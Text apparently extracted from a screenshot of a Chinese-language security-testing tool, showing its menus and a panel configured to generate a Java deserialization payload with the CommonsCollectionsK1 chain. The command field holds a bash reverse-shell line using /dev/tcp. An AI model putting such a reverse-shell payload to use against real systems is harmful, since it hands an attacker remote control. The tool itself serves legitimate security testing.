 127.0.0.1 47446 RPS 0 CPU 48% 临时项目-本地模式
渗透测试 安全工具 插件 反连 代码审计 数据库 导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Yso-Java Hack
Yso-Java Hack-1
JavaPayload 配置 启动反连 生成 代码 BASE64 HEX YAK DUMP 复制代码
1
使用利用链
* 利用链 CommonsCollectionsK1 / Runtime...
* 混淆
* 双字节字符
* 脏数据 0
* 类名 NhBqOqwN
* Java 版本 52
* 命令 /bin/bash -i >& /dev/tcp/127.0.0.1/20